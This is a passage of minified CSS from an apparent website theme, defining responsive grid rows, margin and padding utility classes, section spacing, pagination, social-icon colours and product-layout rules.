1599px){.row-70>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-70>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-70>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-70>[class*="col"]{padding-left:15px;padding-right:15px}}.row-71{margin-left:-71px;margin-right:-71px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-71{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-71{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-71{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-71{margin-left:-15px;margin-right:-15px}}.row-71>[class*="col"]{padding-left:71px;padding-right:71px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-71>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-71>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-71>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-71>[class*="col"]{padding-left:15px;padding-right:15px}}.row-72{margin-left:-72px;margin-right:-72px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-72{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-72{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-72{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-72{margin-left:-15px;margin-right:-15px}}.row-72>[class*="col"]{padding-left:72px;padding-right:72px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-72>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-72>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-72>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-72>[class*="col"]{padding-left:15px;padding-right:15px}}.row-73{margin-left:-73px;margin-right:-73px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-73{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-73{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-73{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-73{margin-left:-15px;margin-right:-15px}}.row-73>[class*="col"]{padding-left:73px;padding-right:73px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-73>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-73>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-73>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-73>[class*="col"]{padding-left:15px;padding-right:15px}}.row-74{margin-left:-74px;margin-right:-74px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-74{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-74{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-74{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-74{margin-left:-15px;margin-right:-15px}}.row-74>[class*="col"]{padding-left:74px;padding-right:74px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-74>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-74>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-74>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-74>[class*="col"]{padding-left:15px;padding-right:15px}}.row-75{margin-left:-75px;margin-right:-75px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-75{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-75{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-75{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-75{margin-left:-15px;margin-right:-15px}}.row-75>[class*="col"]{padding-left:75px;padding-right:75px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-75>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-75>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-75>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-75>[class*="col"]{padding-left:15px;padding-right:15px}}.row-76{margin-left:-76px;margin-right:-76px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-76{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-76{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-76{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-76{margin-left:-15px;margin-right:-15px}}.row-76>[class*="col"]{padding-left:76px;padding-right:76px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-76>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-76>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-76>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-76>[class*="col"]{padding-left:15px;padding-right:15px}}.row-77{margin-left:-77px;margin-right:-77px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-77{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-77{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-77{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-77{margin-left:-15px;margin-right:-15px}}.row-77>[class*="col"]{padding-left:77px;padding-right:77px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-77>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-77>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-77>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-77>[class*="col"]{padding-left:15px;padding-right:15px}}.row-78{margin-left:-78px;margin-right:-78px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-78{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-78{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-78{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-78{margin-left:-15px;margin-right:-15px}}.row-78>[class*="col"]{padding-left:78px;padding-right:78px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-78>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-78>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-78>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-78>[class*="col"]{padding-left:15px;padding-right:15px}}.row-79{margin-left:-79px;margin-right:-79px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-79{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-79{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-79{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-79{margin-left:-15px;margin-right:-15px}}.row-79>[class*="col"]{padding-left:79px;padding-right:79px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-79>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-79>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-79>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-79>[class*="col"]{padding-left:15px;padding-right:15px}}.row-80{margin-left:-80px;margin-right:-80px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-80{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-80{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-80{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-80{margin-left:-15px;margin-right:-15px}}.row-80>[class*="col"]{padding-left:80px;padding-right:80px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-80>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-80>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-80>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-80>[class*="col"]{padding-left:15px;padding-right:15px}}.pagination-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}@media only screen and (max-width: 767px){.pagination-box{margin-top:40px}}.pagination-box li{display:inline-block;margin:0 4px}.pagination-box li.active a{color:#ffffff;background:#ff5151;border:1px solid #ff5151}.pagination-box li a{color:#333333;display:block;width:40px;height:40px;border:1px solid #e8e8e8;line-height:40px;text-align:center;color:#ff5151;font-size:14px;border-radius:5px}.pagination-box li a:hover{color:#ffffff;background:#ff5151;border:1px solid #ff5151}.pagination-box li a span{font-size:18px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mt-155{margin-top:155px}.mt-160{margin-top:160px}.mt-165{margin-top:165px}.mt-170{margin-top:170px}.mt-175{margin-top:175px}.mt-180{margin-top:180px}.mt-185{margin-top:185px}.mt-190{margin-top:190px}.mt-195{margin-top:195px}.mt-200{margin-top:200px}.mt-5{margin-top:5px !important}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mb-125{margin-bottom:125px}.mb-130{margin-bottom:130px}.mb-135{margin-bottom:135px}.mb-140{margin-bottom:140px}.mb-145{margin-bottom:145px}.mb-150{margin-bottom:150px}.mb-155{margin-bottom:155px}.mb-160{margin-bottom:160px}.mb-165{margin-bottom:165px}.mb-170{margin-bottom:170px}.mb-175{margin-bottom:175px}.mb-180{margin-bottom:180px}.mb-185{margin-bottom:185px}.mb-190{margin-bottom:190px}.mb-195{margin-bottom:195px}.mb-200{margin-bottom:200px}.mb-5{margin-bottom:5px !important}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.ml-105{margin-left:105px}.ml-110{margin-left:110px}.ml-115{margin-left:115px}.ml-120{margin-left:120px}.ml-125{margin-left:125px}.ml-130{margin-left:130px}.ml-135{margin-left:135px}.ml-140{margin-left:140px}.ml-145{margin-left:145px}.ml-150{margin-left:150px}.ml-155{margin-left:155px}.ml-160{margin-left:160px}.ml-165{margin-left:165px}.ml-170{margin-left:170px}.ml-175{margin-left:175px}.ml-180{margin-left:180px}.ml-185{margin-left:185px}.ml-190{margin-left:190px}.ml-195{margin-left:195px}.ml-200{margin-left:200px}.ml-5{margin-left:5px !important}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.mr-105{margin-right:105px}.mr-110{margin-right:110px}.mr-115{margin-right:115px}.mr-120{margin-right:120px}.mr-125{margin-right:125px}.mr-130{margin-right:130px}.mr-135{margin-right:135px}.mr-140{margin-right:140px}.mr-145{margin-right:145px}.mr-150{margin-right:150px}.mr-155{margin-right:155px}.mr-160{margin-right:160px}.mr-165{margin-right:165px}.mr-170{margin-right:170px}.mr-175{margin-right:175px}.mr-180{margin-right:180px}.mr-185{margin-right:185px}.mr-190{margin-right:190px}.mr-195{margin-right:195px}.mr-200{margin-right:200px}.mr-5{margin-right:5px !important}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pt-125{padding-top:125px}.pt-130{padding-top:130px}.pt-135{padding-top:135px}.pt-140{padding-top:140px}.pt-145{padding-top:145px}.pt-150{padding-top:150px}.pt-155{padding-top:155px}.pt-160{padding-top:160px}.pt-165{padding-top:165px}.pt-170{padding-top:170px}.pt-175{padding-top:175px}.pt-180{padding-top:180px}.pt-185{padding-top:185px}.pt-190{padding-top:190px}.pt-195{padding-top:195px}.pt-200{padding-top:200px}.pt-5{padding-top:5px !important}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pb-125{padding-bottom:125px}.pb-130{padding-bottom:130px}.pb-135{padding-bottom:135px}.pb-140{padding-bottom:140px}.pb-145{padding-bottom:145px}.pb-150{padding-bottom:150px}.pb-155{padding-bottom:155px}.pb-160{padding-bottom:160px}.pb-165{padding-bottom:165px}.pb-170{padding-bottom:170px}.pb-175{padding-bottom:175px}.pb-180{padding-bottom:180px}.pb-185{padding-bottom:185px}.pb-190{padding-bottom:190px}.pb-195{padding-bottom:195px}.pb-200{padding-bottom:200px}.pb-5{padding-bottom:5px !important}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}.pl-105{padding-left:105px}.pl-110{padding-left:110px}.pl-115{padding-left:115px}.pl-120{padding-left:120px}.pl-125{padding-left:125px}.pl-130{padding-left:130px}.pl-135{padding-left:135px}.pl-140{padding-left:140px}.pl-145{padding-left:145px}.pl-150{padding-left:150px}.pl-155{padding-left:155px}.pl-160{padding-left:160px}.pl-165{padding-left:165px}.pl-170{padding-left:170px}.pl-175{padding-left:175px}.pl-180{padding-left:180px}.pl-185{padding-left:185px}.pl-190{padding-left:190px}.pl-195{padding-left:195px}.pl-200{padding-left:200px}.pl-5{padding-left:5px !important}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pr-105{padding-right:105px}.pr-110{padding-right:110px}.pr-115{padding-right:115px}.pr-120{padding-right:120px}.pr-125{padding-right:125px}.pr-130{padding-right:130px}.pr-135{padding-right:135px}.pr-140{padding-right:140px}.pr-145{padding-right:145px}.pr-150{padding-right:150px}.pr-155{padding-right:155px}.pr-160{padding-right:160px}.pr-165{padding-right:165px}.pr-170{padding-right:170px}.pr-175{padding-right:175px}.pr-180{padding-right:180px}.pr-185{padding-right:185px}.pr-190{padding-right:190px}.pr-195{padding-right:195px}.pr-200{padding-right:200px}.pr-5{padding-right:5px !important}.section-ptb{padding:90px 0}@media only screen and (min-width: 992px) and (max-width: 1199px){.section-ptb{padding:80px 0}}@media only screen and (min-width: 768px) and (max-width: 991px){.section-ptb{padding:70px 0}}@media only screen and (max-width: 767px){.section-ptb{padding:60px 0}}@media only screen and (max-width: 479px){.section-ptb{padding:60px 0}}.section-pt{padding-top:90px}@media only screen and (min-width: 992px) and (max-width: 1199px){.section-pt{padding-top:80px}}@media only screen and (min-width: 768px) and (max-width: 991px){.section-pt{padding-top:70px}}@media only screen and (max-width: 767px){.section-pt{padding-top:60px}}@media only screen and (max-width: 479px){.section-pt{padding-top:60px}}.section-pt-60{padding-top:60px}@media only screen and (min-width: 992px) and (max-width: 1199px){.section-pt-60{padding-top:50px}}@media only screen and (min-width: 768px) and (max-width: 991px){.section-pt-60{padding-top:40px}}@media only screen and (max-width: 767px){.section-pt-60{padding-top:40px}}@media only screen and (max-width: 479px){.section-pt-60{padding-top:30px}}.section-pt-30{padding-top:30px}.section-pb{padding-bottom:90px}@media only screen and (min-width: 992px) and (max-width: 1199px){.section-pb{padding-bottom:80px}}@media only screen and (min-width: 768px) and (max-width: 991px){.section-pb{padding-bottom:70px}}@media only screen and (max-width: 767px){.section-pb{padding-bottom:70px}}@media only screen and (max-width: 479px){.section-pb{padding-bottom:60px}}.section-pb-60{padding-bottom:60px}@media only screen and (min-width: 992px) and (max-width: 1199px){.section-pb-60{padding-bottom:50px}}@media only screen and (min-width: 768px) and (max-width: 991px){.section-pb-60{padding-bottom:40px}}@media only screen and (max-width: 767px){.section-pb-60{padding-bottom:40px}}@media only screen and (max-width: 479px){.section-pb-60{padding-bottom:30px}}.section-pb-30{padding-bottom:30px}.bg-image{background-size:cover}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}#scrollUp{width:40px;height:40px;background-color:#ff5151;border:3px solid #eeeeee;color:#ffffff;right:20px;bottom:60px;text-align:center;overflow:hidden;border-radius:50px;z-index:9811 !important}@media only screen and (max-width: 767px){#scrollUp{display:none !important}}#scrollUp i{display:block;line-height:34px;font-size:16px}#scrollUp:hover i{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bg-gray{background-color:#fafafa}.bg-footer{background:#1a1a1a}img.mfp-img{background-color:#f6f7f8;padding:0;margin:40px auto}.white-bg{background:#ffffff}.black-bg{background:#191919}.boxed-layout{background:#ffffff none repeat scroll 0 0;-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,0.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,0.14);margin:auto;max-width:1400px;position:relative;width:100%}@media only screen and (min-width: 992px) and (max-width: 1199px){.boxed-layout{max-width:980px}}@media only screen and (min-width: 768px) and (max-width: 991px){.boxed-layout{max-width:730px}}@media only screen and (max-width: 767px){.boxed-layout{max-width:560px}}.facebook{background-color:#3B5997;color:#ffffff}.facebook:hover{background-color:#3B5997;color:#ffffff}.twitter{background-color:#1DA1F2;color:#ffffff}.twitter:hover{background-color:#1DA1F2;color:#ffffff}.linkedin{background-color:#0077B5;color:#ffffff}.linkedin:hover{background-color:#0077B5;color:#ffffff}.pinterest{background-color:#BD081C;color:#ffffff}.pinterest:hover{background-color:#BD081C;color:#ffffff}.google-plus{background-color:#D11718;color:#ffffff}.google-plus:hover{background-color:#D11718;color:#ffffff}.behance{background-color:#005CFF;color:#ffffff}.behance:hover{background-color:#005CFF;color:#ffffff}.dribbble{background-color:#E84C88;color:#ffffff}.dribbble:hover{background-color:#E84C88;color:#ffffff}.github{background-color:#323131;color:#ffffff}.github:hover{background-color:#323131;color:#ffffff}.instagram{background-color:#DC3472;color:#ffffff}.instagram:hover{background-color:#DC3472;color:#ffffff}.medium{background-color:#00AB6C;color:#ffffff}.medium:hover{background-color:#00AB6C;color:#ffffff}.reddit{background-color:#FF4501;color:#ffffff}.reddit:hover{background-color:#FF4501;color:#ffffff}.skype{background-color:#00AFF0;color:#ffffff}.skype:hover{background-color:#00AFF0;color:#ffffff}.slack{background-color:#63C1A0;color:#ffffff}.slack:hover{background-color:#63C1A0;color:#ffffff}.snapchat{background-color:#FFFC00;color:#ffffff}.snapchat:hover{background-color:#FFFC00;color:#ffffff}.tumblr{background-color:#01273A;color:#ffffff}.tumblr:hover{background-color:#01273A;color:#ffffff}.vimeo{background-color:#00ADEF;color:#ffffff}.vimeo:hover{background-color:#00ADEF;color:#ffffff}.youtube{background-color:#FE0002;color:#ffffff}.youtube:hover{background-color:#FE0002;color:#ffffff}.tab-content{width:100%}.tab-content .tab-pane{display:block;height:0;max-width:100%;visibility:hidden;overflow:hidden;opacity:0}.tab-content .tab-pane.active{height:auto;visibility:visible;opacity:1;overflow:visible}.full-width-product-wrap>[class*="col-"]:nth-child(1),.full-width-product-wrap>[class*="col"]:nth-child(1){-webkit-box-flex:1;-webkit-flex:1 0 450px;-ms-flex:1 0 450px;flex:1 0 450px;max-width:450px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.full-width-product-wrap>[class*="col-"]:nth-child(1),.full-width-product-wrap>[class*="col"]:nth-child(1){-webkit-box-flex:1;-webkit-flex:1 0 350px;-ms-flex:1 0 350px;flex:1 0 350px;max-width:350px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.full-width-product-wrap>[class*="col-"]:nth-child(1),.full-width-product-wrap>[class*="col"]:nth-child(1){-webkit-box-flex:1;-webkit-flex:1 0 350px;-ms-flex:1 0 350px;flex:1 0 350px;max-width:350px}}@media only screen and (min-width: 768px) and (max-width: 991px){.full-width-product-wrap>[class*="col-"]:nth-child(1),.full-width-product-wrap>[class*="col"]:nth-child(1){-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (max-width: 767px){.full-width-product-wrap>[class*="col-"]:nth-child(1),.full-width-product-wrap>[class*="col"]:nth-child(1){-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.full-width-product-wrap>[class*="col-"]:nth-child(2),.full-width-product-wrap>[class*="col"]:nth-child(2){-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 450px);-ms-flex:0 0 calc(100% - 450px);flex:0 0 calc(100% - 450px);max-width:calc(100% - 450px)}@media only screen and (min-width: 1200px) and (max-width: 1599px){.full-width-product-wrap>[class*="col-"]:nth-child(2),.full-width-product-wrap>[class*="col"]:nth-child(2){-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 350px);-ms-flex:0 0 calc(100% - 350px);flex:0 0 calc(100% - 350px);max-width:calc(100% - 350px)}}@media only screen and (min-width: 992px) and (max-width: 1199px){.full-width-product-wrap>[class*="col-"]:nth-child(2),.full-width-product-wrap>[class*="col"]:nth-child(2){-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 350px);-ms-flex:0 0 calc(100% - 350px);flex:0 0 calc(100% - 350px);max-width:calc(100% - 350px)}}@media only screen and (min-width: 768px) and (max-width: 991px){.full-width-product-wrap>[class*="col-"]:nth-child(2),.full-width-product-wrap>[class*="col"]:nth-child(2){-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (max-width: 767px){.full-width-product-wrap>[class*="col-"]:nth-child(2),.full-width-product-wrap>[class*="col"]:nth-child(2){-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width: 992px) and (max-width: 1199px){.full-width-product-wrap.desktop-full-width>[class*="col-"]:nth-child(1),.full-width-product-wrap.desktop-full-width>[class*="col"]:nth-child(1){-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width: 992px) and (max-width: 1199px){.full-width-product-wrap.desktop-full-width>[class*="col-"]:nth-child(2),.full-width-product-wrap.desktop-full-width>[class*="col"]:nth-child(2){-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width: 1200px) and (max-width: 1599px){.laptop-3-column>[class*="col-"],.laptop-3-column>[class*="col"]{-webkit-box-flex:1;-webkit-flex:1 0 33.3333%;-ms-flex:1 0 33.3333%;flex:1 0 33.3333%;max-width:33.3333%}}.page-pagination{background:#fff6f6;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px}.page-pagination a{color:#ff5151}.page-pagination a:hover{color:#222}.page-pagination ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-pagination li{font-size:16px;line-height:24px;font-family:"Raleway", sans-serif;color:#3a3a3a;text-align:center;margin:2px 3px}.page-pagination li a{color:#333;padding:10px;border-radius:50px;width:30px;height:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px;font-weight:500}@media only screen and (max-width: 479px){.page-pagination li{font-size:14px}.page-pagination li a{padding:9px;width:35px;height:35px}.page-pagination li a i{line-height:24px}}.page-pagination li:hover a{color:#ff5151;background-color:#ffffff;-webkit-box-shadow:0 0 